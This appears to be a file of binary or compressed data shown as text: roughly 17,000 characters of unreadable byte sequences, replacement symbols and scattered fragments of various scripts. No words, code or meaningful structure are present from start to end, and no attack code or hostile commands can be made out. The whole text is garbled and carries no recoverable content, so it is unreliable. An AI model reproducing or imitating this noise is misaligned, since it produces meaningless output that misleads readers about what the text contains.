[��d��.G^+Ւ���eOWE��[�8"a����˞偏L*��Pe"6����8�ů���K�0�[塪г~��hQra\G�'����5��Ⱥ`	é�_�KX_�v/6^�>��)*S���I��,k�]lLk���s�?BW۰&tӐ^�Ϯ(�I��]����E�È31qvnVIu}��h�e�w��(�;Q^O?�v'h���J�h�択��^��t�H�^����~� a��$����YS�`;@������Y˄���ET���Y��&�g5�����P�L�hX*"�B�<b�T>,�E<m�`����HaTp�zɄ���Q�J��d�_�2�e�b���ġC��߯{��XRGI��a�QYU�y����Q �<���㹕�4�;a�@�D?�Z��C@cᬽ+5�BfF^�5�fM�V7d�r���B\� ���:x�[��= �ƺ��$�q*�����M<�%x�Lv)1[�r�n:�kbS`��!�zHNI~�lܙ7i��(�LW�Ж�4e��S�[�\'�W�|��bM6S�v32��_k-�+���!�渶����:G�d�4�{nfsQ�(nAc�+#����p�&���@Ԛ�z���e��ic)���c�Kg/��e'L��X�E������Wqi����Ew���U�����X�jBk��0gfL��ԬDI_�����2ۋ�O(q���6�dj-�}
�6;�N��Z7����rx���*̰y�l���+`�����|Q[ PY�8)�����q�%)u���`�$��)d� $���Sb:瑁�mh�e���)lb�>$?�F)�^�BɅ��%���4���2�?-�\���(���5��m�׵@��m7-����)��4���b�%.��TX�f�z��d��
��÷��F`=(�4�A�3�/�
N �y(8��e4�����l a��,�3�Fy��xb�$�GkJ����rE�s+ҏ��&"�cl/Q�C�drJ �G��t�ڽ�o`H�H���(��^�"�d����ts���pq���?T��U�T`G$͕�9S874�_���PR���6i�W�h" �r`�
�)�z]��-{TjZ�O��|�t��ګ��o��s ��	�*����eg2a9���$#:���Ai-+c�2�s�2埅�9��:���F�.M��*7�%�_�j7�P��3���P��&�K��(��:�a��>���1���N��y�tF�t�yq����׫(�EL�`GȌaѱ�#ܚYg����1���IC��3���T�K7��`���k�j X���<�E([��=cj��/.iWm��3y��;�kܢ
�o����֧�d�����%IV�f��m�!�/_˘��t��76�cN���AUZL����$̴h�+.2[�&kM"ci���p�ɺ)���Y���2܄������]aV*ظa.>�:`���5�#�h���T[Z�FYp0X�Lf#uu�Gk�=��"�u{�[�3�(9�lp���*���t�4�x�
6��N@��'��>���)��f|�̓�T6��i�ꕅ&P���O��/Mf�X�]'�
�f��%R�b�BC��T�T�����]�v[^�2t3 �lYœi4z�o&�'G�vuR|��ƞ�L1x��=�B[nn5�la�7�7Qh�H���ĵ�X��Qd�t	{���	�4x?��ʯ���M�*�)(4*=����|�z��&���|&��ڢ+7n(\�Vl�&��e�w�"k�i�j0�j�5	H��嵡k=�4-$�//p\��M����E@5%���+�ar� ��N@i�&K82�L�� �A6������0�O�ըт:lUM<��0���b�>�����ӓ������<4���j]{Kvi�`�3�8a�6���Qn��nuJ>� ��'���Xc,�	�PE�m���[P-��
�u�.�1��Y�k���!�-*93g42�1m�zJ���vw���N>����Z]��.�E1c�DHN1h���Es #�k	ٲy.�2f�;Y�v0�Ȯ�He��z�dp�ý�ga6*;Z�]���S˚m��3U�!h])�.$�,�����ѥ�L����:�l��&��aΧaD�Y��踩h�o�۶���Ǻ*.*-7'��t夒3�be�j)���EƐ����C��_�g�Q1G_�#�TF�Z�Y���ࢯ��smo(8.���d��
��P�kf"��Eh����¸����ťi�����F�ޟ���:dt&����|��aM�l��6L[�à�)s�2,�5�Kl�^QV�@X$Y��E��8Kٜ}[@���&�jL�*9Ɍ����~m��q
M�$Ix-�gyC=8�K�>?VT-
+rI	�-�+��frǊ���1*Ek7�����l�����^�H=�;��M�+��;�#c���Z�,��"k~FV���Xc�΁�1�=z_�Km��V�b�Y2Q��m�+J_g�,��D�^JA.��&�:Y�{������"�h	UN6�4�[c\��@9M#Ƴ����y]�=I:}h�O��
�[4�|m�5*�Z�,�k��ԓ_���9;�6�e�v�&4��Ukl�3 �ћ���SI�G&&��ʵ���z+��]�\B_��Ӹp� ���7#�{a�/KV�*�44G��rm"f�%A��= /w��B`��&/c@%ٛ7�5I��?���P������u�"j�ئ�M���x!TX�G6]d[���u��Yc�:�@w��2���W0�˫˲%��*��vK��У$M��t й��5���8UW7 �3��z� �z_�K�i����в����4*�L�]��^����:eE�u��($aN�4�!�,- p��)z�cqw�ڕ_v�:�	�;��}	��Q����п��?`�,WB�W�����94R��.�e���4�]K����`�W�f
�jf�0�|�m�}��+����S�D!DAModtLke�'���L�j�|\\\�qѼ7��e�f����E��@�&�	�a5�������l.jf���x^F�%��k8����w�S[�i�Y�a�hhM:ʈ
�dp�V6�9V��:��iy��-�f� �r�Cc���9�6b_3D�f.hҹ������V�V��d�y��Q�d�i��}��l-��l"4�7��G9hI�G���b�LdJ�*�1m�;.�"+6^���b�D����2�9Vn�oӶ�����.bX#���%�7�c�-v�PeZ�\[ӈgu{f����ى�Uc���<!�5�ήn�o�@nSQ%��Bڦ򪞃�2=�aQ4!�b���K�s�hW=^#��9ܴ�����j��gޢ��3r��Y��ɖ�e��YaL,�<�
�t�o��=^	P�>��2vR�A[�Q��X�0�lD�eF@��؄��t�LO�:��Q��)fHR&��{
�^o��ҖI戔 ����@�}�D��������)y��g�	�7<�k_ӄ���:��o@&��e �j���]Ev�cnG|��\ȸ�=W�,K��-l#"�2�	�#�����e9����.Q�i�Q�)��a��,�X�yD�N#y�ኚa}�<�1٠�P�� ��d�݊
T�lOpaD���m���XƷ�Pn��,�b��\�&�WPþ �� �pXR��!)�7쌱�x���W�|.�
�̩���	g��@��)� Y�'o,B�zǼ��>)�C'UFfTF�A�8.�YN�UG@��#��2v���I��de�m}Z�m�p56w'c_�5O���A��Z�Uk�d�M��ٗ�`뚔Ax�Ai&�ڶ�Fp�
 ����F�7�
kL���[�m`�0'|�[�*�[h�7�T@%Xc�N�=Y�n�ڎ>c�:�2r�)���"��1a����j�!^�{�V3��f��6-^Tդ�h��s�Md<(m��T��BL\-2��.��x�1Qm`����yCk�i�8tJ+l�cF
W�%cTFm��-Р�MizZQ�TM�F��cc����f�[������^KDLġbcm�#kZ��^p�qP�D��s�C���4= 4B�gQVa��i������)�n��2��V'��7�S����4_L��fe��$��L�=�0C��{���Ȱ"�Ś2��Qhzͱ�����k���`V���.]r���o��S��w|�WA���?�1��!ӝ7��%L���嶤���aU��,@��bx�FX�SY.ծ(��e?�߯q
Ʃ
���J�J����/j�W��|TX�s�0��С������C����5x
% �Ԙ��L���ѾFv����m#�f�L�(`�;:�}���_��ǰ��u\+��Zƚ� V��͎��R��V0�1��G�^Q�J>o�{�pmQ���$�0Ԑ��U���m2��/�+ ��sd4P_W��·�mx�����Lo���Ǫ�b�Δ8�A~X���D(5dApM3H���S�`T�z�0<�L�M��XG'/uxl�{1�g�R��g�?.Ǐ���ڒֹ�91.�]���/�hʍ<O{x�@��,ia����ez�aG�P��c"J[G�u׵ij�:����}'�����823�T1P���<q��\8V'���Œ�7Q�5l�a(W.]TOhp`7�0��`��k�]Q�0T�5�u�eXj��es6��*��Lg�8*���vf��HZw��*��Xzò9��4._B��~N2�K�3͚�+�d1(Z/lƨ<i9!/�	Ⱥ�����Ȩ8%�*���+��ʋ�D�֘�)V���.Ӱ��,�R��59E�\{Y͢ۦ�jf�פ���քg�aǱ)}zVѹBf��#Q���P�3����"g}6�NƤ��Y��FO���b"BOg���h��`A2g����&� ��� ������Q��Kܨ/���TZ��{���@&J*xǥ��IS"�V������~����,��B��ʫV&uSh��=��C2c��Rv�:g�_�&F�pOC�{�J-�d��<�����ÏX��SA�8���)h��f6�73���G��5��ց�4�m��� s�TY�lGG�]&�I��vBܛ�{�h��b.b���f `�b�j4N(g"f�=g��q��;���y�L�[$�el欁R3���ں�n�z�:|�ȷɉC�2	��
��(4g��UYfc��'(��.�B�l4I��h�<jWFcp�E<,�S>Bc�j�f�gF�@b[-a��S��`�1��5��>���䂭�X�Ki��=K'�z����e2ٍ��^#]`�K?[�{&z��Ջ��ً��6����G�Z̩�w�Ȅ\�4��� �C�l��-Q��2&����Ra�%�Y�d9�i�����IT��ܔBU_-��n����Iŀr^�co������f��0���ZC����In��&oj�� 8�����pc�,7��d�^�l+��2��g��Xf;kL"�*���6߉k ����^�6���ň"ۚC��1�u`윽�0�q���	4�MF���A���(V^Q#�,�
{^�^�3y�&C1J ��餪BVb�?�*V G�ią�A�Sh?ӄ��	��,pq�Dz���0��B�)h��2���-ta0cU5��a'h��W�ihtx3;��0F�{��4a�f:Kf���$�۹�����|�:C*&��"e��3�4_���� 6�!����r�+��z�B$/�4�U�9Y�z�S���Ў��,���+�V�J�Z�J���F����nE�2�G?<4��ȳ0�����Mݜn*m���1���X�P���l���cdl�uW�����5{�f��Ga�(��ma�vcP�Ct�{\��������
���x1ʨh4���<��m��>�(�S�C����ZGQ�q����1l�k�c��3��A��C����B�*=7fj�%���8vEyB�u��4"����D@�y�F� �����5s�-�Odzvy5�bw�E/������2��E�AU�+
ͪ���C[k�҉{��i�B���T�i��|�*���~���`cuN�����Ȱ����!�-�x~Z�fUa��L��H�?:�y�RH)��m��>�b��3f���O�19zx\�p-,{��R$aǌʃ���9<�ɷ��*.\���	cMyaOq� .P#�?3��q�݊*=N�,\tf��̢�cS�XMF*<f���!������)JT�+�^����-�'�����#�0D�7�BE2P6�i�E��X4N�N8�AcZ�ՠޢ$t��3℮����"���X���fz�ð��	X�y\a#��59�(4�6q-.6��)2<�M��yf�eb����^�U�������D�Ʃ�Ë}��L3L����d�F��e(�o&�II��oS1�kl����50�@��1Ub���i�������)��Ȯ��T;�̿W���0jh<���a�n�N�]g��9ZϚ8�"af��1sf��Ml1��<+f���5c����zQ����O���#0}�L�<P��<�����A�,"cb�ad����x�k�D�kh�<�H���kd�֚ih��z<�Qs��kN���yR*X>��z����fH�Z�:Ӫ8����:f6�u**Fb!8k`��d`�k�QdE��t���>{��l��e�4�΢'(=�=d�g�-C��tN
��Ku���T�D
&�X"�ف�L?:1$F�z��|3�I<�^]E<�
����&G{���(���%e3�����Z�3���lw�t���\Z\T��٢��]դ�r��� ���z'�����e�F��3k`i�Pw�C���@���h|?��^�8@?.��Nw�ˈU:|H� C(c�X%=p#'o\3�i�l��<q����j�aeyYI����L��5��q.xnO�m�����Q2�Ȓ�R˻`����@^qF7��T�[X�F��+��'��0��.�rr(�Uk��Pvx�t�d��=E���5�T�jKX����s�`�X�DF�~���#jB��=+�c�0A�+�$h��$�w|�[���fb��\���߲��ʩ�������=�w�}�*1��#ˬ5��cqGm��J�	�|���¦0�F�'L6B&d�p�'dŚ-4�Bk��c���'�@����ɌB�k��A�(�ؿ�����2�����K��!�	��xF��Y0���k�L��3Y^��/�� ��z���S�U�U\\��ם�8;�"ɮ�����G������I{�e�^m��R��֪ךl$vMd<�T�Fӈ�<�qG���|��ŵ�s�P|�~�����y���-�k�p&)�f�a�*2aD5)�<@%��=�i5���ܨ��?Da���A.Sv��1j����oc�Fd�q�mf�l��7>ƺxqD�����GyhŅ������M��@6]�i���ɑ�~�"�`͓Ƌ�Pj�y���7
Mg}���d�պ*�bW^�Cqc��P#>�q�����В���^���y�SpZ0��a��X�\�{�c@�&���R2�z�zO4�}�F^�~\&k+�`��gp{M�g'd� �QT�0F;<�����-/)5	�!c���vd��l�9`RH�CAt`��&y!���Q2���AS�%���d1jyU6J�ZY��&&� ���;��f���wᱰ�7q���� p�L'�	��ˋ��?�� ��5t�zL�u|�yg�m�}fd�
��73�1V��V�٨����;1
��Ԣd����>� �b.�>�Uq�<�=1���80
_��o�]��l�Aϋ?�F�0=�E�{�̨��r�M,�H��B��m2.�PM�boV�������ܴ������ |���c��M�q�R�k����sZ%�˵R)k[�s.��i��E��]Z�0��I��6�\���,�&��X�53/���cĚ��q�"�X#-��5m���36T����5#6��=+m�k��c��-^���\���z2���-I�&���4�Wil��c풐QrA�"�ca&+�v̶{Ǐ�kSo�Pd��{:5�lLm��7��B-�[>ACƭ�C~][������C0��tf]g--�B�8/i��X�r�oB�7��2((�d��6��&���ϠK�]aBi���e+|�6%?�)�T��,��n�-]Cz_�x\��"sf��H�Z�R���IؤOS��Q�֫؞���Q92>�}�o��8����z��Q-!��]�\�^� ǎM@v�aiyq�z^iAY���v�iy
c���2ƿa��};2���*.m��T�����E<��\�wu����Vd��N��|�%���
?sp�)q�uDj]���0��S�ɞ_Œ�!���S�@��Iq:]S�Xua��*-j��V�f���&6��z
Z}��k�g�9�����xR�2�%�����TVRVzvzn/c!,[qNrYmb6,���أf�Z�b����6T��y�;Q�4OQ2�Bg1��\���#�F�@�ޙ5��r�X(�)�� x6[|�?��q�ud���ޒ���1;�m�[29�1g$=D'd#{#z�X�._�,���_�F�b�9^��I���� �	�G6xzϞ�K2:�:�i�l�ʬ8
x�/�*(y��S��Fm���o>o-�h(��S�=�<3��1"LƊ{��ͤtm`<� �=���h���lT$�5)̎ :����ƔML�x>���S�9k����
/��l��(��oPS'1i���	\i��3󶕽�T������j�W��j����6�B�f}�X�f92cbS�5�ͤcS1j�l�;f�K�d���QĚ �\p"3%�DJX���5k���f:o�-pF�q��'\�7څ8%�¬�]	��T@̂��it��>��6�`��� ^����F�=�o��oZ7e��s���2`���Mx;[ZJ1��)���I���3�b� S���Es��HF�������v�������3�Z�}�4�ǂ\�6+O=uV��pf��@�U�R��@izu�dC�ųI��Ӏ�����*tt�y֝�&�aQw�s�e�$�Q�gLءC0��r�޽�r2>�m�L�7��4���ֳ�#`�s�<+�C#i��F�3���;�T֞��#mj��EjY��#�-+�uiWl]�&��)�ݝ�И�k�oG�2�ɷ�����za�����P��!Ta�y���Λ�q+�"�vAߢ�$���k3�	��lBQhq$��bu]�ͅ�BJ�z���sc��}&6�k�%�%`BiޗK�0O��Q�^�SX"���8�)r6
�w�g�^vG�{��cGdZ��Z�C$��%�5|z\#d��d�/UYs�L��`��n���o5226�u�m�a�{��cE��� l�����k���B�J(�}��a�,�����ƈ���gh� �J���lӒS[�<߳�-Ƴr�P</����SB����2�W���8�9߳� *7��
�mFj|�<B�I�s`�vZ��Zۤi��jcB=U�J�d2oy]�N%z���g��c�[�|�a';�Y�_v;�b���u�2�Wqm� -d����s@��U����V��/��/���b���y+�
e��-S���a�+�7��^'���U������b�@S�M8�s.i�Rp}%�q�o�6T��&I����VЄ<fW�)�ژ�AŎ!$�f=�y�a�t��P�5fL�]�^��m�ۙ�{�5�R[���#�<;�UQJ�&�m%Kssr��u�ۤZ��ʋ
��Ą�4�v��4#��-3r�7q0V��ZW.)!lBQV����݊
��M���23rR����'����<��6x��|�
��(�7u������6�eiuݴ3PR_�/��?�R㭿�Ay��g�و��m?�9�C�p��A�۽��k�c����'	�,LƼ�|����Ҋ��c��������M	���mma]��M����k�c�~ӳ�XYY�g���9�����Rl�E}��YXI���ի�����XӢi�֣��gEEƘW���G���cV!ӹ���X_gb� ��ܸ�`r��y��Y׈��Bۈ�]s���	7��[/�}�&*�]����X�f	��	B�)��1���;a�%����8�e���<�8�"攌���|N��WY���D��_sٽv=6�M#�.��΍�#Za�|�60�aa7I�������?Vf��X��R�йi#RU���j�\`��HZ����m,�	c���u�,��Z�Sf*�O��M���׬@61^�i���Q�C����� �H�eb������ܠR��K2(vt��Rf w��d �+'u���$ɨc@R݆v�6�&_ǹ�`�e��,����M%;�3������\�-[rX��~���R�����MqMwy��i����FQ��5��G�U�
K]=���&1i+&k���%Y�t�WY9�G[�4T�,#��`f�Z��0� n�F1L�k*}&�P\��q�gS�=�&O�_�es.�60��8�؝žf-N����8ɥ�nYF܄�6�֮`�.�2^D0��з�o��z�3u�8}��1:��*2�a��^;D���-#�I��k[^��Vq�V�$��BiS�J�nMK?���z815"�-�'��sj�3�ʴlqi��9�t
�I���
��ۊ�8˱�1i�V��B�ysRnLNjÉ=�Q񻬿Z\Ȃ�N%�L��:V�s[S��2��`t�PZ^^1^6�f�N��:k�ǽCO�U&5G��i��Bo*��<�硞���F#�cr�ˤBw��x��S��Z�NqűH�{��_r��)��؄�1j=��`�?���$­�lF)��#�5>f�]B�z`6�D�U������~6��X�$V�6�C�*�{&I��#lC��KS�/.�9��z�|W_��+n�1l�����[Y͞����a�p{�5I�X֫�z�N��"�T���8'd$����.1��F�d��غ9�ș}���V�Y_Y����,��X�lbk��֥��C�rTb5��5�M��a�oh#G�luN���t��)��a5Q�΢"������v#YBu��r	8��2�׺]]+.>����l�����{�I�x8�a�V �a�`庛<�y����ȫ%135�������~&lDV��Xw���5���+��)�M�k�{U*<n�|���0jT�^�O��f�(����BP�`!U���8�gk�P�SYYEa�S�dq�a4�X"߰eO�X���l-fc�z�B�V���y��3J>p��
x�U�6Y8�~?�B���	<*�8xo����it�Sv�ڹ���Ih�tiׄ�ƈM��Ix�g��I��y��"Q��6��B��[9ؤ:��&�,����7E�\������C����i!n��r&���ڪ2lp}3Fh��ɔ��gw����fDV$$�(�,tY���V�acu�,�P�f��K>�ˬ?��f��f���]��}�b]_k��X/N�fL�&�4p���^�i���% ���]j/)�!)�Xc��\�^N�s�Z�SS�τ�@���X�G�'�#[NTP�+r��*_Mb�j4�@"���.����벊T=�0T�Յ���y�:�~d��p����K�`Ӵٱ1G��*��.Ĭ�
6�e��E��x~�r=:9׎�����<��{Td ϒ��*�f;kLI�YL"�l�&g!۰�vJ_7�ˆ��>cg]�~dkYM�1��>��WҰ^�af�&T����2#?����RM�Yg��r-�ؕ��;�!���L�HW�ʦ��ȵ?.�r�k�����'N��3��Y�0`�E��tr�>��D�gv�w�kNaŤ�Q�A[�( #p6��,�+B�m�͓�e!G��ű��jR�8��kZ�����L.�I�[�Fi���+�z~TL��1p�}����y��zͬ��P7�KN���5=��n>��P�dI�{b��1����q��-���kd��Z̑C�F��%f͈��]��K>l	�G�w-��(ݵ:��<��k�7c�e-[�Tie5c��W7b]�������Ҳ��fa<v����y�P]��Ŵy
B��D*3ӳ�М����Akܳ�1F<��Ö.�e��m�[��p��]�b�Lu^b��y�����ə�i�{l̄k�BcC���L�#��xm58J�.z�Ҕ�!���3���Fe�f�����1Ǹ�3�O�^��$9Re_<��X"�]i!��4�T�E���,%	\ͨ4�:��f��F��ƺ� r�%�j�L�J �nܔ���Bk�^`64�6=-��͊,�f���Ev��9r�LOOk�P
���K��\�"�
�?��Bʭ��S�ve^��Y� �9[����EU�Y�We��'�5L�Nfx�]2ޮu��Y���*��rNz�T3żi��5��k�o&������t�E،���c�Db��ݱ�����)�ۼo���!)�`���E�����a-�%�����Gu��p�R�ޱZ)��ղ���.e��]ʈ=L.��u0��a�̢^B̍�nU��e<���o���C��������fc�-�Ie��T8���\p�ʎh@����U�e�`�C�nm	�f<�+@�q�yY-.��@���'����뛵J,�K�PY���&��-QSam������wZ�Kx0	u�<+� ���MI���z�0���Jס����*=�8oץ��o?!$�拓�Q�þׄ
���|��z�H�)��6�]|[DΖ'J}�s*3͚$w!+{^���}�`q�}� ��+�
mic��F���T�3"��İ�x1�2D��X�i���¼\�rY�;|�v=�g��B���e>���*b(���)7�\�ڍ�s�I�ό�c|p�ks�x�c�ٰe�$��>H:�Gbb�˵�W�kp.Ҥ�����R��Ø�4�*ŷ�g )��(l���\3Ov8^�@g�4���P������E�^�|Y\�����L�����fO���ʋ,?6��� �;�%��ߵ�[��p!/���S�ffe�^Y�<�s�����m��E8��Y��� rc��ǾoSbg~��D��f��5)�Ҩh��L���Lȩ��"��Q|��e�+W���Y�j2�V��3�0���q]���5��QlT^D��&T��;k���=Ò$&��s1�����r�8��&����8YДH��+0$��⚹r�C�����sd(�h�0'���xx�E�ک�"����N��fV�ί��}x\�������/�λ�Q��{?��_�+y���b��+�R��w��]����������[�&����)��G��^R�Zdd��W�؉cr���=���~���]��o�F�?���#�R����a�7��o���ܫ�O�yR�����3�Y�ٜev�F�5?��32�c�=6��U�[V��L9��BFb��DcF���Hd�T$��j�4�T2c�/Ǳ-k��C�ό�D[eh�]_�"Ǯ��k�lHgj3�Ғ5Z�5�0J��[�^"��y�^��Jz��P��xF 1;�8?�^%��1.e�ّ�X�"�z��KZ25�0���J�D��x�q؝;2��d��f_I��l�PZ\-�O���!�?�����}��O~Rc*d��������{���ԧ�p����#W�_����=�r����˃��o����o3r�4 �
�	|�^�.n0q�g�����}�>��H[{�6�\dG�]��g/��7�񍪨�x�	��o�=�ģ�>*X�-#�]�֖�@�ix�y�;wN�ͽ������i��1�y���_8'Ð��]���Aڡ&���}��B1��+�0]�|Ip�H�Mƌ�M��;�26:�=�:Iv�k�	c�p����\�Q��=(F��)�J�
��*�s���C��,-�<5�q�1��n^<�0a��Zs��ݱ�l�m�mi�mF6�Y�]1�:&��iH��X��Ɓ5d���5oJ3<ϯ�M
=�i���N�T���,i�7�a�T]�a�u��v'�@�O�~ u�NI7s�i6��q�(��D�a�X$��.ih�N:�̝dvu]~����*�!�_n����~���*����;���)��K�������}V�w}�w)c��/�dY�,�/����p��?������/~���+keY�
������o�����є�^,�Y,���=v����Q�$9�9E���������:��%��=�V!�(I��)3�OS�E	��ŉ�A�y�9r~"����-��Y�z:�,���zM �V//�Z��Y�Ϋ[�.�,}V��E��889NP��=\+�>�Ӳ�6b��Wd�XL%a��������;\�Σc�q�ʊ���5�y�F]y E�Y��oܐ���w��������W��_���_����O����O���NÍk�Pһ��n��'��^��P\�U�ډ�Z3T�-�u�b��=�Dl?��\��o�-���a�o���i�
ۿ�����s*K�1{��C���\�|����$���O�A���ל����|��}�^����/zۈM�qx�܇�,x�%xcu�����3�P��Y���?&_4�Ee9�r���Sbg�C����7և{��I^�K.ʙ{����S�����j�>���{�����&;=��i�Ӿ~��g`����������4ޞ��x��ex�@�|��o���:����셡�c,�b���/��]�tS�SyhK�b���!��a�d�x΄{36�.��A��f��Ԣ��i�(a�E�0֠����ؿ Y��D
�Q�
>�T�|�ttû�V k,��� �e�,��*a�����-���\xpQ�łzZT��a��3��_�uݸTPT�8���F��f�i�E�`%Ψb�37�S���M����knb��7ུ�*���c���?���	K��X*�����*:�ʪŬ��׹�۩M4� v盖��m�{9��]�V�)�d��]��
b�%�8�l�O���Hr͓�6k��EQ�3MZTQ�:vN={��r���D-�n�W|��>�;��=�����^�*4�ta�l�@Y�}�?�"c�;ƶؒ���"L��C�^B���`m�6��L"���P���[zܿ�W��zT\�����"�/��a����?����u^#v��R�|Pwd�fx���BaLf�@����dsG�rr_�u�+;��i$RA}����������x�����B���rOp��)����u{|�f�=�β74m���%�ν�}�y�R��
qf�x��-s�
&�����0�f���+Ұ`�3�jѨ�"�`��+a��b�|��YjA��U<7&�0�|���E�\.��f(c�Q�t��d�A(��Ĕ.�3ywo���W�����Ȗ���dĖ��:g�����ن����ݚ#B�Jf˻���T�����G���]%�o�wC�G*B�����Vq�2#��(�	CGN�%C�������OQ�i6[H����j����_�7��*��ȸ�{ /p�S�p3�=����;�K�2��_��r|d@��M���ta\�"�s����g�,�������U���6k��!6<0�m���~���?�#1��s?�s�86�tb���lI����$��%�2G�'�������w�}�?���b�z�a}��k��pZ2�<��؃�W�KsP���S�v��6�5�4mY�`�&�uHB��&^̎wM�gb/O,�_GRI{��`?�z.�4�ܵ4�H|�}�3/P�0>4 M��q�������3���w�n�~�w`�nϦ�{4���;��W`�4,��'W�]�����ʑ#G�3\3\��T<���Mo|�����T�p�m�<����Ey��g��{�զ�\��q�����~�b�t��3_�^�>�p�:u*޳\��J�(<�MFD���z������I0�=�����o�7��M�^��?�%9�r{���������y�����p���on1`9�|�I�ߧ�z��7!{�lܠ�z�� ���k�nV�=�Ŷ�YP(Y���҄�\�}Ey��3M�/��6x:�WWD=y��DÄ�=TԁC 0>l=s.fW`�s�]Z\s}2�yKv-)"t%I�0:<b���4#k��2���U�۬O+W|'["֓�s(n�L����X��;�(��m� ���X>�O{	�%�V��ڻ�2g��}W#lf�Id�`� $��\�[��}��-����-|����_�Hƙ�a��w�5����@������#����C����㲌��{|.��mrdn~N��?���z.
�/~��0���9\����_�u���_�5_����r�%c[����J���?��N5�!��?���=}���ql3k�9T�����j�s6�]���o'�i�/���D��� �-�lz6��ܼؓr�0y\�[��z�����{��N(R����־�<�Hn}�-Ǳb��k�U��l �ψ�;CQe6�	����uÌ���<�]����
,��/��<��<F-�ſ�'�,rP������gCs�0!%*�w��O�D����������zL�Aze�3n�P�;Ï0�����u���O��Br�󻿣k������*9���o^�6����W)H���`��D�˿��
�%�Zƿ��x�<�^���=��%�A�������Y�K���r_�C��:x?9��1F�"��EyF|�����i��g ͭ��.֪�gAzZ`"�R3�Y���ԭ٘��;t���Ozv?9TF3��5�T.?
cK��!iYnē�ޱ6�EH�M�+s5��<g�E)qf�C�b	:��MT(q�x|N�]g�zr�[�����1E��}���BS. .��?��q�-+�<7��n�����s�<�.P.��x��H5G�
z
ݱ�.�U��֊�n�����y>*�_��_���{H]iBE�n^����M������
nj�����obXy��.�0������~���
���������r�6�԰,񿉟 ��ai~L���?
����C{,�x�_�SgH%W�b,�s�\zG�&����61��!��#��C�mT$�E��<D��q�H{=��8Q�Y;�"��dm��{��@���!�Núf<��7S�]:<��76�ab��˲�=�x�������ay� �V���:� �r��6[�D�Θ�[���kwJ������z(���}
y�q^;���%4�ߩL��@�5=5�Ys�/qp�3.C%��םR��Ř?�ט�=;;+?��?����~��b��=A�x���[�~���+2��烃^��N葯�z��N�>��M��cfM*���������~� o���nM;v��`�]Y�k��`s}�$"�o�ϛ�5{�q������k0����0�vf��bsCz̟�e�0�,�`�I��g8jvXw����n�d����0L�4���\�{O�6f7�����u��;����5��DZ�[�� ����b���/d��_~��p������?�3r��G.�{9�ҹ�Ͽ�R�g�z��]��Ea�������6ƅ�G�Gr��t�)��8�ڪfB9�X��s�BF��IA┯�-�Y�������耶V94< �W���6��?>�i-(l��	¦��~\�g�]��]<*�[⾛�+��n�(��WS��x�sz^2�~�I���h���9��[��W���ß{��=�%������҄5��2���A�Q�VȘ^Hd�WOKl��3P���D��'-��x[<��>����XTD�+���:ۮ?���Ŀs}�����4������9Ξ=����A��=���{�txnzN���
�15TpTT���~���s�ۢ�E%�}��SѸ��}��p��yM|���{�.�W~%�HyNQ�sΓ��:%��Rb�%��Ct���v�3���=��Y;}f�ג#�m��k�h��p�!����|�s��=�54_����)�ݱ��E�Ga�݌F�2ݘ��H<K��s���
���\��_+X�e&d$,"iռ1Z�Z�fQr�gB���m>�5�'h}��؋/��YX������y9r��ս�f�ʏ����)�����դ�T��6��yW𺾹���k
���V���j1V3���b�X˨���w�q��; {t�Z�b�\��AA��|�u��ka����gC��dZp^Z5���ym����n��F3�wf!��%�4�*���FyZx�I/��c��7X����L�^�$��nU5�\oC��rޭ�&��Q��h&�~��]�+6.vR�s��G���O
h�c*-�NC� �k9���k��bd��<��8ܿTB.��<���:�}9E�c�;.�ʛ����m����u��<7�>N�޸דc/��������;)���&_O������{/p�u���v:�N�x����n�K^Ý�ɱ��b!26I��� �	�����)lj��CU�7]|��tW[o��sAx��߰�t��&?����� x��E���P�~��u����]��Q)�:~RӞ��'��D���E�_:[���
�}2��ȩ�#�9�����ɟ�ٟ�8,�p��&�B�����H����,b�5ZCuЄ3�2��9V#	&�P �3��J+���2v� Q�\��7y��kγjQp���p��V������	�㔎*p�L����)�D��9��{l�unN�5�1��7��팃
�(t�訅�vT��ù�t�%����d���/x>*-zi�#�M �{����q\-���z�y��Г�}o�S^�A����N״[�x��v�,�z-y��w�׷+���n
e�cDq�T�������+��9ם�}�x&W��	l*VLl��c̆�B()Z7���2��&<�Ў1.
�Fتl��{��Q��������§b�F�%G�����253-ǎSx���9S�gg���
���׮�uĿZ&�8��+��o��B.����'��Z?�r�V��:��↢�J&i���@�I�O*�V%��v�Z�J%��Y�TH�P��,�T
b����سIzJ15�J�a��;���f��6%Ø��_��L"M�'w��<&�bK=.�%��J�N`=��zM�0S��x֦�c��5;�U^��O������}~p3�ax' ��(����	��h�:��!4���x����K>b��^�8(�w�{�Ks�ה���p
����%��)��� �[�<!@޷��K*-�N$�a��	۽��ݾ�>��;����w��Nװ���M������%�w'���3���N���\{]ϝ*���ᕆ9+m-'��=~�aD����.w��يE�%cd�V�gr�_�9���޴�������`m�=*�5���/|^��߻-b~.i�j�<�aĳ~�����-P*��{L�&o�,5nL��7�˒$��͖ �>�D��$cN�XP��D�Zd�5��ߍ�jr�%��z�,n�Z>d��k9�n�5z�m�7yz��.��H\��j~ƾj5]d��s0�e�)<;~|��e\E������+��s�#�����ֻ�����������`�%@T\s��q�ݾ���9z�;	Bwm.-�k�e����\�bu0��/*Q*P*{��x]Tf�����g���Z2��u�TL�ǎ=��6�������>?<�7}�7i�<��dA26������|}/�j���w̽νS�i����u%�~װ�����5�5/��ݎ���;�9������0/333�paq19o���)��A�HE�2G�6����z����m�-���L�E�M���r��N��Uq��༞��a���!�(�����ߑ���=���&���AE~��x~�?��G����q�&%����Ϩ�ZR!�?^S�z�i����;O�T`-�'�K~ǝ\����nUf;KZ.����\o�ע[�@���Zl�[ը=��6���d�pM;	v߿=Kq/8y\�/3�(�i�u�\K�y�.hD:�
��^�N��ʋk�yUn$�������rt���O ��.�E��/�忌_w�D���+�$E%�3w�DZ\6drp8�P$c�	��c/�t�a���P�����v����^��k�t�乓�s��eݩ�j9�n?���y���~O��a1E��Z�-��k��'���~8 ������v���p^8?P�;s�c��w������w��n���ػ�o�k���=�A����Ý�׭s$�G�;p��}n�k���_w���?��>v���g�D��G��s�R_�<�������츞^����G��ǵ�[�|�p�WB�ʥ�'Y/���;Y�>�����9�^�v>�to�Y7�����?�U��A�=��N���Z���;�g'�b�5�ӵ&?��y���v�2���������~����j����<���!�����u����y�Cd��7����y7\Re�;�n�뾿��x�x$��n�z���߹_�W��X{�K򵝾���t���qu��ՀPP��A/�ޘPso���ǁ�A9���i�۱P���{}'�e��x��S8�u�u��{����׽�3�{��䞼}-������ߞ������j����o��:?{�������)'�0l��d������������Y96ѣ�r�f�S��Ř��K�g����,�G����;}n?